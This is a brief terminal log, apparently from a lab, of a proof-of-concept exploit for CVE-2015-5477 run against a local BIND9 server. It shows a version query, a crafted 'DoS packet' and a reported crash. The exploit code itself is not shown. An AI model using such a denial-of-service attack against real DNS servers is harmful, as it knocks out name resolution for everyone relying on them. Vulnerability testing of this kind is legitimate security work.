 @ubuntu: /security/exploit/CVE/CVE-2015-5477$ ./exp localhost
--- PoC for CVE-2015-5477 BIND9 TKEY assert DoS ---
[+] localhost: Resolving to IP address
[+] localhost: Resolved to multiple IPs (NOTE)
[+] 127.0.0.1: Probing...
[+] Querying version...
[+] 127.0.0.1: "9.10.2-P2"
[+] Sending DoS packet...
[+] Waiting 5-sec for response...
[+] timed out, probably crashed